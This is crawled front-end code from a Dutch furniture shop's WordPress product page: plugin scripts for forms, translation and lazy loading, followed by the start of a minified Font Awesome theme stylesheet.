<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-12 18:34:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8e697b5e2375e791ce462a81f37f9ec7"}}},"hmr_dev":"","public_path":"https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: var(--wpr-bg-1639e0b4-a87a-4a2d-93aa-9d79bcf38fab) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div data-rocket-location-hash="09a9d7a235d2a30c288738762b51efc5" class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div ><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.tomassotables.com\/wp-admin\/admin-ajax.php","nonce":"18a419760d","url":"https:\/\/www.tomassotables.com\/nl\/product\/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1768646466
body_size: 72947
content:
@charset "UTF-8";/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fas,.far,.fab,.fa-solid,.fa-regular,.fa-brands,.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas:before,.far:before,.fab:before,.fa-solid:before,.fa-regular:before,.fa-brands:before,.fa:before{content:var(--fa)}.fa-classic,.fas,.fa-solid,.far,.fa-regular{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width, 2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"0"}.fa-1{--fa:"1"}.fa-2{--fa:"2"}.fa-3{--fa:"3"}.fa-4{--fa:"4"}.fa-5{--fa:"5"}.fa-6{--fa:"6"}.fa-7{--fa:"7"}.fa-8{--fa:"8"}.fa-9{--fa:"9"}.fa-fill-drip{--fa:""}.fa-arrows-to-circle{--fa:""}.fa-circle-chevron-right,.fa-chevron-circle-right{--fa:""}.fa-at{--fa:"@"}.fa-trash-can,.fa-trash-alt{--fa:""}.fa-text-height{--fa:""}.fa-user-xmark,.fa-user-times{--fa:""}.fa-stethoscope{--fa:""}.fa-message,.fa-comment-alt{--fa:""}.fa-info{--fa:""}.fa-down-left-and-up-right-to-center,.fa-compress-alt{--fa:""}.fa-explosion{--fa:""}.fa-file-lines,.fa-file-alt,.fa-file-text{--fa:""}.fa-wave-square{--fa:""}.fa-ring{--fa:""}.fa-building-un{--fa:""}.fa-dice-three{--fa:""}.fa-calendar-days,.fa-calendar-alt{--fa:""}.fa-anchor-circle-check{--fa:""}.fa-building-circle-arrow-right{--fa:""}.fa-volleyball,.fa-volleyball-ball{--fa:""}.fa-arrows-up-to-line{--fa:""}.fa-sort-down,.fa-sort-desc{--fa:""}.fa-circle-minus,.fa-minus-circle{--fa:""}.fa-door-open{--fa:""}.fa-right-from-bracket,.fa-sign-out-alt{--fa:""}.fa-atom{--fa:""}.fa-soap{--fa:""}.fa-icons,.fa-heart-music-camera-bolt{--fa:""}.fa-microphone-lines-slash,.fa-microphone-alt-slash{--fa:""}.fa-bridge-circle-check{--fa:""}.fa-pump-medical{--fa:""}.fa-fingerprint{--fa:""}.fa-hand-point-right{--fa:""}.fa-magnifying-glass-location,.fa-search-location{--fa:""}.fa-forward-step,.fa-step-forward{--fa:""}.fa-face-smile-beam,.fa-smile-beam{--fa:""}.fa-flag-checkered{--fa:""}.fa-football,.fa-football-ball{--fa:""}.fa-school-circle-exclamation{--fa:""}.fa-crop{--fa:""}.fa-angles-down,.fa-angle-double-down{--fa:""}.fa-users-rectangle{--fa:""}.fa-people-roof{--fa:""}.fa-people-line{--fa:""}.fa-beer-mug-empty,.fa-beer{--fa:""}.fa-diagram-predecessor{--fa:""}.fa-arrow-up-long,.fa-long-arrow-up{--fa:""}.fa-fire-flame-simple,.fa-burn{--fa:""}.fa-person,.fa-male{--fa:""}.fa-laptop{--fa:""}.fa-file-csv{--fa:""}.fa-menorah{--fa:""}.fa-truck-plane{--fa:""}.fa-record-vinyl{--fa:""}.fa-face-grin-stars,.fa-grin-stars{--fa:""}.fa-bong{--fa:""}.fa-spaghetti-monster-flying,.fa-pastafarianism{--fa:""}.fa-arrow-down-up-across-line{--fa:""}.fa-spoon,.fa-utensil-spoon{--fa:""}.fa-jar-wheat{--fa:""}.fa-envelopes-bulk,.fa-mail-bulk{--fa:""}.fa-file-circle-exclamation{--fa:""}.fa-circle-h,.fa-hospital-symbol{--fa:""}.fa-pager{--fa:""}.fa-address-book,.fa-contact-book{--fa:""}.fa-strikethrough{--fa:""}.fa-k{--fa:"K"}.fa-landmark-flag{--fa:""}.fa-pencil,.fa-pencil-alt{--fa:""}.fa-backward{--fa:""}.fa-caret-right{--fa:""}.fa-comments{--fa:""}.fa-paste,.fa-file-clipboard{--fa:""}.fa-code-pull-request{--fa:""}.fa-clipboard-list{--fa:""}.fa-truck-ramp-box,.fa-truck-loading{--fa:""}.fa-user-check{--fa:""}.fa-vial-virus{--fa:""}.fa-sheet-plastic{--fa:""}.fa-blog{--fa:""}.fa-user-ninja{--fa:""}.fa-person-arrow-up-from-line{--fa:""}.fa-scroll-torah,.fa-torah{--fa:""}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:""}.fa-toggle-off{--fa:""}.fa-box-archive,.fa-archive{--fa:""}.fa-person-drowning{--fa:""}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:""}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:""}.fa-spray-can{--fa:""}.fa-truck-monster{--fa:""}.fa-w{--fa:"W"}.fa-earth-africa,.fa-globe-africa{--fa:""}.fa-rainbow{--fa:""}.fa-circle-notch{--fa:""}.fa-tablet-screen-button,.fa-tablet-alt{--fa:""}.fa-paw{--fa:""}.fa-cloud{--fa:""}.fa-trowel-bricks{--fa:""}.fa-face-flushed,.fa-flushed{--fa:""}.fa-hospital-user{--fa:""}.fa-tent-arrow-left-right{--fa:""}.fa-gavel,.fa-legal{--fa:""}.fa-binoculars{--fa:""}.fa-microphone-slash{--fa:""}.fa-box-tissue{--fa:""}.fa-motorcycle{--fa:""}.fa-bell-concierge,.fa-concierge-bell{--fa:""}.fa-pen-ruler,.fa-pencil-ruler{--fa:""}.fa-people-arrows,.fa-people-arrows-left-right{--fa:""}.fa-mars-and-venus-burst{--fa:""}.fa-square-caret-right,.fa-caret-square-right{--fa:""}.fa-scissors,.fa-cut{--fa:""}.fa-sun-plant-wilt{--fa:""}.fa-toilets-portable{--fa:""}.fa-hockey-puck{--fa:""}.fa-table{--fa:""}.fa-magnifying-glass-arrow-right{--fa:""}.fa-tachograph-digital,.fa-digital-tachograph{--fa:""}.fa-users-slash{--fa:""}.fa-clover{--fa:""}.fa-reply,.fa-mail-reply{--fa:""}.fa-star-and-crescent{--fa:""}.fa-house-fire{--fa:""}.fa-square-minus,.fa-minus-square{--fa:""}.fa-helicopter{--fa:""}.fa-compass{--fa:""}.fa-square-caret-down,.fa-caret-square-down{--fa:""}.fa-file-circle-question{--fa:""}.fa-laptop-code{--fa:""}.fa-swatchbook{--fa:""}.fa-prescription-bottle{--fa:""}.fa-bars,.fa-navicon{--fa:""}.fa-people-group{--fa:""}.fa-hourglass-end,.fa-hourglass-3{--fa:""}.fa-heart-crack,.fa-heart-broken{--fa:""}.fa-square-up-right,.fa-external-link-square-alt{--fa:""}.fa-face-kiss-beam,.fa-kiss-beam{--fa:""}.fa-film{--fa:""}.fa-ruler-horizontal{--fa:""}.fa-people-robbery{--fa:""}.fa-lightbulb{--fa:""}.fa-caret-left{--fa:""}.fa-circle-exclamation,.fa-exclamation-circle{--fa:""}.fa-school-circle-xmark{--fa:""}.fa-arrow-